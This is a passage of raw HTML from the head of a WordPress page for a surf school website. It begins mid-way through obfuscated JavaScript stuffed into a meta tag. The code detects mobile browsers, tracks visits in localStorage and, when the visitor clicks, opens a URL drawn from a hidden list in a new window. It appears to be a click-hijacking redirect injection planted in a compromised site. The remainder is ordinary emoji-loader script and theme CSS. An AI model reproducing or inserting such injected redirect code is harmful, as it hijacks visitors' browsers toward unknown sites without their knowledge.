)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" />  
			<meta property="og:type" content="article" />				<meta property="og:image" content=""/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/escueladesurflasdunas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #f2f2f4;--wp--preset--color--bd-color: #dddce1;--wp--preset--color--text-dark: #221b40;--wp--preset--color--text-light: #635c81;--wp--preset--color--text-link: #ff1000;--wp--preset--color--text-hover: #00b8f4;--wp--preset--color--text-link-2: #00b8f4;--wp--preset--color--text-hover-2: #ff1000;--wp--preset--color--text-link-3: #0D71CE;--wp--preset--color--text-hover-3: #00b8f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>














<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
















































<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
.elementor-kit-3221{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-331c9692:#4054B2;--e-global-color-154f5c7d:#23A455;--e-global-color-7beac1f:#000;--e-global-color-6dae1d10:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1040 .elementor-element.elementor-element-da553e2:not(.elementor-motion-effects-element-type-background), .elementor-1040 .elementor-element.elementor-element-da553e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1040 .elementor-element.elementor-element-da553e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 0px 0px;}.elementor-1040 .elementor-element.elementor-element-da553e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1040 .elementor-element.elementor-element-429e9b8{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1040 .elementor-element.elementor-element-daf6dcb .elementor-spacer-inner{height:30px;}.elementor-1040 .elementor-element.elementor-element-3e4f1cae:not(.elementor-motion-effects-element-type-background), .elementor-1040 .elementor-element.elementor-element-3e4f1cae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1040 .elementor-element.elementor-element-3e4f1cae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1040 .elementor-element.elementor-element-3e4f1cae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1040 .elementor-element.elementor-element-13ac3835{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1040 .elementor-element.elementor-element-113430ec:not(.elementor-motion-effects-element-type-background), .elementor-1040 .elementor-element.elementor-element-113430ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/02/bg-cta2-copyright.jpg") 50% 50%;background-size:cover;}.elementor-1040 .elementor-element.elementor-element-113430ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:95px 0px 102px 84px;}.elementor-1040 .elementor-element.elementor-element-113430ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1040 .elementor-element.elementor-element-30909165{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1040 .elementor-element.elementor-element-7bf394c:not(.elementor-motion-effects-element-type-background), .elementor-1040 .elementor-element.elementor-element-7bf394c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1040 .elementor-element.elementor-element-7bf394c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:83px 0px 20px 0px;}.elementor-1040 .elementor-element.elementor-element-7bf394c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1040 .elementor-element.elementor-element-7a81012{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1040 .elementor-element.elementor-element-3d3ab8b:not(.elementor-motion-effects-element-type-background), .elementor-1040 .elementor-element.elementor-element-3d3ab8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2f2f4;}.elementor-1040 .elementor-element.elementor-element-3d3ab8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 80px 0px;}.elementor-1040 .elementor-element.elementor-element-3d3ab8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1040 .elementor-element.elementor-element-3863e77{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1040 .elementor-element.elementor-element-0359f34 .elementor-spacer-inner{height:30px;}.elementor-1040 .elementor-element.elementor-element-629a701:not(.elementor-motion-effects-element-type-background), .elementor-1040 .elementor-element.elementor-element-629a701 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/02/bg-3-copyright.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1040 .elementor-element.elementor-element-629a701{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:188px 0px 124px 0px;}.elementor-1040 .elementor-element.elementor-element-629a701 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1040 .elementor-element.elementor-element-43318ff{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-1040 .elementor-element.elementor-element-181160d .elementor-spacer-inner{height:50px;}.elementor-1040 .elementor-element.elementor-element-0d2be09 .elementor-spacer-inner{height:30px;}@media(max-width:767px){.elementor-1040 .elementor-element.elementor-element-113430ec{padding:80px 30px 80px 30px;}}
</style>








<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme 